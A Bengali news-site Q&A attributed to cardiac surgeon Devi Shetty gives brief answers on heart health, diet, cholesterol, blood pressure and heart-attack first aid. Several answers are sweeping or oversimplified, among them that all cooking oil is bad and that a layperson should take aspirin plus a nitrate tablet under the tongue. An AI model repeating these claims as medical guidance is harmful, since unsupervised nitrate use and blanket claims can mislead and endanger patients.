<p>প্রশ্ন: হৃদযন্ত্রের
ওপর চাপ পড়ে কেন? এর থেকে উত্তরণের উপায় কি?</p>



<p>দেবি শেঠি: জীবনের
প্রতি দৃষ্টিভঙ্গির পরিবর্তন করতে হবে। জীবনে সব কিছু নিখুঁত হবে এমন ভাবার কোনো
কারণ নেই।</p>



<p>প্রশ্ন: জগিং করার
চেয়ে কি হাঁটা ভারেঅ? নাকি হৃদযন্ত্রের যত্ন নেয়ার
জন্য আরো কঠিন ব্যায়াম জরুরি?</p>



<p>দেবি শেঠি: হ্যাঁ, জগিং করার চেয়ে হাঁটা ভালো। জগিং করলে মানুষ
দ্রুত ক্লান্ত হয়ে যায় এবং জয়েন্টে ব্যথা হয়।</p>



<p>প্রশ্ন: দরিদ্র এবং
অভাবগ্রস্তদের জন্য আপনি অনেক কিছু করেছেন। এসবের পেছনে অনুপ্রেরণা কি ছিল?</p>



<p>দেবি শেঠি: মাদার
তেরেসা। তিনি আমার রোগী ছিলেন।</p>



<p>প্রশ্ন: নিম্ন
রক্তচাপে যারা ভোগেন, তারা কি হৃদরোগে আক্রান্ত হতে
পারে?</p>



<p>দেবি শেঠি: সেটা হবে
খুবই বিরল।</p>



<p>প্রশ্ন: কোলেস্টেরলের
মাত্রা কি অল্প বয়স থেকেই বাড়তে থাকে? নাকি ত্রিশের পর এ বিষয়ে চিন্তিত হওয়া উচিত?</p>



<p>দেবি শেঠি: না, কোলেস্টেরলের মাত্রা ছোটবেলা থেকেই ধীরে ধীরে
বাড়তে থাকে।</p>



<p>প্রশ্ন: অনিয়মিত খাদ্যাভাস
কিভাবে হৃদযন্ত্রের ওপর প্রভাব ফেলে?</p>



<p>দেবি শেঠি: অনিয়মিত
খাদ্যাভাস মানুষকে জাঙ্ক ফুডের দিকে ঠেলে দেয়। আর তখনই হজমের জন্য ব্যবহৃত
এনজাইমগুলো দ্বিধায় পড়ে যায়।</p>



<p>প্রশ্ন: ওষুধ ছাড়া
কিভাবে কোলেস্টেরল নিয়ন্ত্রণ করা যায়?</p>



<p>দেবি শেঠি: নিয়ন্ত্রিত
খাদ্যাভাস, হাঁটাহাঁটি এবং আখরোট খাওয়ার
মাধ্যমে।</p>



<p>প্রশ্ন: হৃদযন্ত্রের
জন্য সবচেয়ে ভালো এবং সবচেয়ে খারাপ খাবার কোনটি?</p>



<p>দেবি শেঠি: ফল এবং
সবজি সবচেয়ে ভাল খাবার। আর সবচেয়ে খারাপ তৈলাক্ত খাবার।</p>



<p>প্রশ্ন: কোন তেল ভালো? সূর্যমুখী নাকি জলপাই?</p>



<p>দেবি শেঠি: যেকোনো
তেলই খারাপ।</p>



<p>প্রশ্ন: নিয়মিত
স্বাস্থ্য পরীক্ষার জন্য কি নির্দিষ্ট কোনো পরীক্ষা আছে?</p>



<p>দেবি শেঠি: নিয়মিত
রক্ত পরীক্ষার মাধ্যমে সুগার এবং কোলেস্টেরলের স্বাভাবিক মাত্রা সম্পর্কে নিশ্চিত
হতে হবে। তাছাড়া রক্তচাপ পরিমাপও জরুরি।</p>



<p>প্রশ্ন: হার্ট অ্যাটাক
হলে প্রাথমিকভাবে কি কি পদক্ষেপ নিতে হবে?</p>



<p>দেবি শেঠি: রোগীকে
প্রথমে শুইয়ে দিতে হবে। এরপর জিহ্বার নিচে একটি এ্যাসপিরিন ট্যাবলেট রাখতে হবে।
যদি পাওয়া যায় তবে এ্যাসপিরিনের পাশাপাশি একটি সরবিট্রেট ট্যাবলেটও রাখতে হবে।
এরপর দ্রুত হাসপাতালে নেবার ব্যবস্থা করতে হবে। কেননা প্রথম এক ঘণ্টার মধ্যেই সবচেয়ে
বেশি ক্ষতি হয়।</p>



<p>প্রশ্ন: হৃদরোগজনিত
ব্যথা এবং গ্যাস্ট্রিকের ব্যথার মধ্যে পার্থক্য করা যায় কিভাবে?</p>



<p>দেবি শেঠি: ইসিজি
ছাড়া এটা সত্যিই খুব কঠিন।</p>



<p>প্রশ্ন: যুবকদের মধ্যে
হৃদযন্ত্র সংক্রান্ত সমস্যার আধিক্যের কারণ কি?</p>



<p>দেবি শেঠি: একটানা
দীর্ঘ সময় বসে থাকা, ধূমপান এবং জাঙ্ক ফুড। তাছাড়া
ব্যায়াম না করাও একটি প্রধান কারণ। কিছু কিছু দেশের মানুষের জেনেটিক কারণেই
ইউরোপিয়ান এবং আমেরিকানদের চেয়ে তিন গুণ বেশি হৃদরোগে আক্রান্ত হবার সম্ভাবনা বেশি
থাকে।</p>



<p>প্রশ্ন: রক্তচাপের
স্বাভাবিক মাত্রা (১২০/৮০) না থাকলেও কি কেউ পুরোপুরি সুস্থ থাকতে পারে?</p>



<p>দেবি শেঠি: হ্যাঁ।</p>



<p>প্রশ্ন: নিকট আত্মীয়ের
মধ্যে বিয়ে করলে সন্তানের হৃদরোগ হতে পারে- এটা কি সত্য?</p>



<p>দেবি শেঠি: হ্যাঁ।
নিকট আত্মীয়ের মধ্যে বিয়ে জন্মগত অস্বাভাবিকতার দিকে ঠেলে দেয়।</p>



<p>প্রশ্ন: বেশিরভাগ
মানুষ অনিয়ন্ত্রিত রুটিন অনুসরণ করে। মাঝে মাঝে মানুষকে অনেক রাত পর্যন্ত অফিসে
থাকতে হয়। এতে কি হৃদযন্ত্রের ক্ষতি হয়? যদি হয় তবে এক্ষেত্রে কি পদক্ষেপ নেয়া যেতে পারে?</p>



<p>দেবি শেঠি: তরুণ বয়সে
প্রকৃতি মানুষকে এ ধরনের অনিয়ন্ত্রিত জীবন যাপনের ক্ষতিকর প্রভাব থেকে সুরক্ষা
দেয়। কিন্তু বয়স বাড়ার সাথে সাথে এসব বিষয়ে সচেতন হতে হবে।</p>



<p>প্রশ্ন:
অ্যান্টি-হাইপারটেনসিভ ওষুধ গ্রহণ করলে অন্য কোন জটিলতা তৈরি হয়?</p>



<p>দেবি শেঠি: হ্যাঁ, বেশিরভাগ ওষুধেরই কিছু পার্শ্ব প্রতিক্রিয়া
আছে। কিন্তু আধুনিক অ্যান্টি-হাইপারটেনসিভ ওষুধগুলো অনেক নিরাপদ।</p>



<p>প্রশ্ন: অতিরিক্ত চা
বা কফি খেলে হার্ট অ্যাটাক হতে পারে?</p>



<p>দেবি শেঠি: না।</p>



<p>প্রশ্ন: অ্যাজমা
রোগীদের কি হৃদরোগে আক্রান্ত হবার সম্ভাবনা বেশি?</p>



<p>দেবি শেঠি: না।</p>



<p>প্রশ্ন: জাঙ্ক ফুডকে
কিভাবে সংজ্ঞায়িত করবেন?</p>



<p>দেবি শেঠি: যেকোনো
ধরনের ফ্রাইড ফুড যেমন কেন্টাকি, ম্যাকডোনাল্ডস,
সমুচা। এমনকি মাসালা দোসাও জাঙ্ক ফুড।</p>



<p>প্রশ্ন: আপনার মতে
ভারতীয়দের হৃদরোগে আক্রান্ত হবার সম্ভাবনা তিন গুণ বেশি। এর কারণ কি?</p>



<p>দেবি শেঠি: পৃথিবীর
প্রতিটি জাতিরই কিছু নির্দিষ্ট রোগে আক্রান্ত হবার সম্ভাবনা বেশি থাকে। দুঃখজনক
হলেও সত্য, জাতি হিসেবে ভারতীয়দের সবচেয়ে
ভয়াবহ রোগে আক্রান্ত হবার সম্ভাবনা বেশি।</p>



<p>প্রশ্ন: কলা খেলে উচ্চ
রক্তচাপ কমে?</p>



<p>দেবি শেঠি: না।</p>



<p>প্রশ্ন: হার্ট অ্যাটাক
হলে কেউ কি নিজে নিজে প্রাথমিক চিকিত্‍সা নিতে পারে?</p>



<p>দেবি শেঠি: অবশ্যই।
তাকে প্রথমেই শুতে হবে এবং একটি এ্যাসপিরিন ট্যাবলেট জিহবার নিচে রাখতে হবে। এরপর
দ্রুত আশপাশের কাউকে বলতে হবে যেন তাকে হাসপাতালে নিয়ে যাওয়া হয়। আমি মনে করি
অ্যাম্বুলেন্সের জন্য অপেক্ষা করা ঠিক নয়। কারণ বেশিরভাগ ক্ষেত্রেই অ্যাম্বুলেন্স
যথাসময়ে হাজির হয় না।</p>



<p>প্রশ্ন: রক্তে
শ্বেতকণিকা এবং হিমোগ্লোবিনের পরিমাণ কমে গেলে কি হৃদরোগ হতে পারে?</p>



<p>দেবি শেঠি: না। কিন্তু
নিয়মিত ব্যায়াম করার জন্য হিমোগ্লোবিনের পরিমাণ স্বাভাবিক থাকা জরুরি।</p>



<p>প্রশ্ন: আমাদের ব্যস্ত
জীবনযাত্রার কারণে অনেক সময় ব্যায়াম করা সম্ভব হয় না। সেক্ষেত্রে ঘরের স্বাভাবিক
কাজের সময় হাঁটাহাঁটি করা অথবা সিঁড়ি বেয়ে ওঠানামা করা কি ব্যায়ামের বিকল্প হতে
পারে?</p>



<p>দেবি শেঠি: অবশ্যই। একটানা
আধা ঘণ্টার বেশি বসে থাকার অভ্যাস ত্যাগ করতে হবে। এমনকি এক চেয়ার থেকে উঠে অন্য
চেয়ারে যেয়ে বসাও শরীরের জন্য অনেকটা সহায়ক।</p>



<p>প্রশ্ন: হৃদরোগ এবং
রক্তে সুগারের পরিমাণের সাথে কি কোনো সম্পর্ক আছে?</p>



<p>দেবি শেঠি: বেশ গভীর
সম্পর্ক আছে। ডায়াবেটিস রোগীদের হৃদরোগে আক্রান্ত হবার সম্ভাবনা অনেক।</p>



<p>প্রশ্ন: হৃদযন্ত্রের
অস্ত্রোপচারের পর কি কি সতর্কতা অবলম্বন করতে হবে?</p>



<p>দেবি শেঠি: পরিমিত
খাদ্যাভাস, ব্যায়াম, নিয়মিত
ওষুধ খাওয়া, কোলেস্টেরলের মাত্রা নিয়ন্ত্রণ করা। পাশাপাশি
রক্তচাপ এবং ওজনও নিয়ন্ত্রণ করতে হবে।</p>



<p>প্রশ্ন: যারা রাতের শিফটে
কাজ করেন তাদের কি হৃদরোগে আক্রান্ত হবার সম্ভাবনা বেশি?</p>



<p>দেবি শেঠি: না।</p>



<p>প্রশ্ন: আধুনিক
অ্যান্টি-হাইপারটেনসিভ ওষুধগু কোনগুলো?</p>



<p>দেবি শেঠি: অনেক ওষুধই
আছে। এক্ষেত্রে ডাক্তারের পরামর্শ নেয়া জরুরি। তবে আমার পরামর্শ হলো, ওষুধ এড়িয়ে স্বাভাবিক পদ্ধতিতে রক্তচাপ নিয়ন্ত্রণ
করা। আর সেজন্য নিয়মিত হাঁটা, ওজন কমে এমন খাবার খাওয়া এবং
জীবনযাত্রার প্রতি দৃষ্টিভঙ্গির পরিবর্তন জরুরি।</p>



<p>প্রশ্ন: ডিসপিরিন বা
এই ধরনের মাথাব্যথা উপশমকারী ট্যাবলেট কি হৃদরোগের সম্ভাবনা বাড়ায়?</p>



<p>দেবি শেঠি: না।</p>



<p>প্রশ্ন: মেয়েদের চেয়ে
ছেলেরা কেন হৃদরোগে বেশি আক্রান্ত হয়?</p>



<p>দেবি শেঠি: প্রকৃতি
মেয়েদেরকে ৪৫ বছর পর্যন্ত সুরক্ষা দেয়।</p>



<p>প্রশ্ন: হৃদযন্ত্রকে
সুস্থ রাখার উপায় কি?</p>



<p>দেবি শেঠি:
স্বাস্থ্যকর খাবার খেতে হবে। জাঙ্ক ফুড ও ধূমপান পরিহার করতে হবে। প্রতিদিন
ব্যায়াম করতে হবে। আর বয়স ত্রিশ পার হলে নিয়মিত স্বাস্থ্য পরীক্ষা করতে হবে। অন্তত
প্রতি ছয় মাসে একবার স্বাস্থ্য পরীক্ষা করতেই হবে।</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%a0%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%a0%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25a1%25e0%25a6%25be%25e0%25a6%2583-%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25ac%25e0%25a6%25bf-%25e0%25a6%25b6%25e0%25a7%2587%25e0%25a6%25a0%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%259b%25e0%25a7%2581-%25e0%25a6%25aa%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a6%25b0%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%A1%E0%A6%BE%E0%A6%83+%E0%A6%A6%E0%A7%87%E0%A6%AC%E0%A6%BF+%E0%A6%B6%E0%A7%87%E0%A6%A0%E0%A6%BF%E0%A6%B0+%E0%A6%95%E0%A6%BF%E0%A6%9B%E0%A7%81+%E0%A6%AA%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%B0%E0%A7%8D%E0%A6%B6&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25a1%25e0%25a6%25be%25e0%25a6%2583-%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25ac%25e0%25a6%25bf-%25e0%25a6%25b6%25e0%25a7%2587%25e0%25a6%25a0%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%259b%25e0%25a7%2581-%25e0%25a6%25aa%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a6%25b0%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%a0%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/41868369_2187350004923218_3989323889774690304_n.jpg&description=%E0%A6%A1%E0%A6%BE%E0%A6%83+%E0%A6%A6%E0%A7%87%E0%A6%AC%E0%A6%BF+%E0%A6%B6%E0%A7%87%E0%A6%A0%E0%A6%BF%E0%A6%B0+%E0%A6%95%E0%A6%BF%E0%A6%9B%E0%A7%81+%E0%A6%AA%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%B0%E0%A7%8D%E0%A6%B6" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%A1%E0%A6%BE%E0%A6%83+%E0%A6%A6%E0%A7%87%E0%A6%AC%E0%A6%BF+%E0%A6%B6%E0%A7%87%E0%A6%A0%E0%A6%BF%E0%A6%B0+%E0%A6%95%E0%A6%BF%E0%A6%9B%E0%A7%81+%E0%A6%AA%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%B0%E0%A7%8D%E0%A6%B6 %0A%0A https://www.bikrampurkhobor.com/%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%a0%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%a0%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0/&title=%E0%A6%A1%E0%A6%BE%E0%A6%83+%E0%A6%A6%E0%A7%87%E0%A6%AC%E0%A6%BF+%E0%A6%B6%E0%A7%87%E0%A6%A0%E0%A6%BF%E0%A6%B0+%E0%A6%95%E0%A6%BF%E0%A6%9B%E0%A7%81+%E0%A6%AA%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%B0%E0%A7%8D%E0%A6%B6" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ডাঃ দেবি শেঠির কিছু পরামর্শ&body=https://www.bikrampurkhobor.com/%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%a0%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%A1%E0%A6%BE%E0%A6%83+%E0%A6%A6%E0%A7%87%E0%A6%AC%E0%A6%BF+%E0%A6%B6%E0%A7%87%E0%A6%A0%E0%A6%BF%E0%A6%B0+%E0%A6%95%E0%A6%BF%E0%A6%9B%E0%A7%81+%E0%A6%AA%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%B0%E0%A7%8D%E0%A6%B6%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%a0%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%A1%E0%A6%BE%E0%A6%83+%E0%A6%A6%E0%A7%87%E0%A6%AC%E0%A6%BF+%E0%A6%B6%E0%A7%87%E0%A6%A0%E0%A6%BF%E0%A6%B0+%E0%A6%95%E0%A6%BF%E0%A6%9B%E0%A7%81+%E0%A6%AA%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%B0%E0%A7%8D%E0%A6%B6 https://www.bikrampurkhobor.com/%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%a0%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>পূর্ববর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%a8%e0%a7%8c%e0%a6%95%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a6%b8%e0%a7%8d%e0%a6%b0%e0%a7%8b%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a7%9f%e0%a6%be-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87/">নৌকার জনস্রোত: মাওয়া থেকে বালিগাও সড়কজুড়ে ছিলো স্মরণকালের বৃহৎ গণমিছিল!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>পরবর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a7%9f-%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%a4%e0%a6%ac%e0%a7%87-%e0%a6%8f%e0%a6%ac%e0%a6%be%e0%a6%b0-%e0%a6%a8%e0%a7%8c%e0%a6%95%e0%a6%be%e0%a6%97/">&#8216;জয় বাংলা জিতবে এবার নৌকা&#8217;গানের কারিগর যারা।</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/" aria-label="author-photo"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="বিক্রমপুর খবর ডেস্ক"><meta itemprop="url" content="https://www.bikrampurkhobor.com/author/nasiruddin/"></span><meta itemprop="datePublished" content="2018-12-28T21:18:31+06:00"><meta itemprop="dateModified" content="2018-12-28T21:18:34+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.bikrampurkhobor.com/%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%a0%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"></span><meta itemprop="name" content="বিক্রমপুর খবর"></span><meta itemprop="headline " content="ডাঃ দেবি শেঠির কিছু পরামর্শ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/41868369_2187350004923218_3989323889774690304_n.jpg"><meta itemprop="width" content="665"><meta itemprop="height" content="399"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script type="rocketlazyloadscript">var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":548,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "170";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "57";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">একই রকম অনুচ্ছেদ</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">লেখকের আরো</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%9f%e0%a6%be%e0%a6%87%e0%a6%ab%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a1-%e0%a6%9f%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%a6%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ে টাইফয়েড টিকাদান ক্যাম্পেইন বিষয়ক প্রস্তুতি কর্মশালা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজংয়ে টাইফয়েড টিকাদান ক্যাম্পেইন বিষয়ক প্রস্তুতি কর্মশালা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/557-1-218x150.jpg?v=1760075762"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ে টাইফয়েড টিকাদান ক্যাম্পেইন বিষয়ক প্রস্তুতি কর্মশালা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/557-1-218x150.jpg?v=1760075762"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/louhajong/" class="td-post-category">লৌহজং</a>            </div>
            <div class="item-details">
